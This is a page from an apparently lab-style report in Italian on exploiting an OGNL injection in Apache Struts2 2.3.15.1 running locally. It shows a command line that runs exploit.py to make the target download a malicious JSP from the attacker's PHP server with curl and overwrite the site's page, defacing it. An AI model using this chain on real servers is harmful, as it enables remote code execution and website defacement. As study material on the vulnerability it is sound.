 Una volta craftato lo script che esegue l'exploit ho deciso di effettuare un attacco di
sostituzione della pagina web con un'altra scaricata direttamente dalla macchina
dell'attaccante. In questo modo si ha un effettivo riscontro visuale sulle conseguenze
dell'attacco visto che basta aggiornare la pagina web dopo aver lanciato lo script per vedere
che la pagina del sito è cambiata.
Per attuare questo tipo di attacco la prima cosa che ho fatto è stata creare un semplice
server PHP (sulla macchina che attacca il server) che funge appunto da server da cui il
server attaccato scarica la pagina web malevola.
Ho quindi creato una semplice pagina web (in formato .jsp) che verrà sostituita a quella
standard del server remoto e ho chiamato tale file pwn-page.jsp. In seguito ho eseguito il
seguente comando nella stessa cartella in cui pwn-page.jsp è presente:
• php -S <host-ip>:5555
dove host-ip è l'indirizzo IP della macchina locale.
Fatto ciò ho eseguito lo script in questo modo:
python exploit.py localhost:8080/struts2_2.3.15.1-showcase/showcase.action
'curl -O http://<host-ip>:5555/pwn-page.jsp; source /root/.bashrc; mv
./pwn-page.jsp $CATALINA_HOME/webapps/struts2_2.3.15.1-
showcase/showcase.jsp;'
dove:
• python: esegue l'exploit contenente l'espressione OGNL
• curl: scarica il file pwn-page.jsp dal server php "remoto" che ho creato
• source: preleva la variabile $CATALINA_HOME dal file .bashrc
• mv: scambia il file showcase.jsp con il file pwn-page.jsp scaricato
• host-ip: IP della macchina locale
Il comando scarica il file pwn-page.jsp direttamente dal server PHP che ho creato sulla
macchina locale, preleva la variabile di sistema $CATALINA_HOME dal file .bashrc e
sostituisce il file scaricato a quello che il server utilizza, servendosi della variabile
$CATALINA_HOME prelevata in precedenza contenente parte del path al file da sostituire.
15 / 33